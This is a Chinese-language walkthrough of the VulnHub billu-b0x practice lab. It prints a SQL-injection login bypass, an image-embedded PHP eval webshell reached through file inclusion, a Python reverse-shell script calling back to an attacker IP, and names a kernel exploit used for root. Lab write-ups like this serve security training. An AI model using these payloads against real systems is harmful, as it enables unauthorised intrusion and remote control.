https://www.vulnhub.com/entry/billu-b0x,188/
前期工作
index.php提示进行sql注入,但使用万能密码进行初步尝试,返回Try Again,推测闭合方式不正确或者存在过滤
dirsearch扫描得到的主要路径
1
2
3
4
5
6
7
8
|
http://172.20.2.129:80/add.php
http://172.20.2.129:80/c.php
http://172.20.2.129:80/index.php
http://172.20.2.129:80/show.php
http://172.20.2.129:80/test.php
http://172.20.2.129:80/head.php
http://172.20.2.129:80/in
http://172.20.2.129/phpmy
|
http://172.20.2.129/phpmy跳转到phpmyadmin的登录页面
任意文件读取
打开test.php提示要向其传递file参数,推测其可能为文件包含或文件读取,尝试GET传参失败,使用POST传参成功

index.php关键内容如下
1
2
3
|
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
|
进入网站后台
传入un= or 1=1#&ps=\
此时语句为select * from auth where pass='\' and uname=' or 1=1#',pass的内容为\' and uname=
成功登录
in打开显示为phpinfo的内容,add.php打开显示存在上传点,但查看源代码后可知其不存在处理上传的php代码
show.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
include('c.php');
if(isset($_POST['continue']))
{
$run='select * from users ';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
echo "<table width=90% ><tr><td>ID</td><td>User</td><td>Address</td><td>Image</td></tr>";
while($row = mysqli_fetch_assoc($result))
{
echo '<tr><td>'.$row['id'].'</td><td>'.htmlspecialchars ($row['name'],ENT_COMPAT).'</td><td>'.htmlspecialchars ($row['address'],ENT_COMPAT).'</td><td><img src="uploaded_images/'.htmlspecialchars ($row['image'],ENT_COMPAT).'" height=90px width=100px></td></tr>';
}
echo "</table>";
}
}
?>
|


c.php中含有数据库连接密码$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
尝试利用该密码进行登录和ssh连接均失败,使用该密码成功登录phpmyadmin


使用查询得到的用户名和密码成功登录网站

panel.php的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
|
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
|

include($dir.'/'.$_POST['load']);存在文件包含,上传一张带有webshell的图片即可
echo "<?php file_put_contents('uploaded_images/shell.php','<?php eval(\$_POST[a]);?>')?>" >> jack.jpg

获取user权限
在uploaded_images/shell.php中得到一个webshell

存在python2的环境,利用python2反弹shell
1
2
3
4
5
6
7
8
9
10
11
|
import socket
import subprocess
import os
ip="172.20.2.128"
port=9999
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((ip,port));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
|

有时候在使用nc -lvvp时会报错nc: getnameinfo: Temporary failure in name resolution
此时应该添加n参数,即nc -lvnp

获取root权限
使用CVE-2015-1328进行提权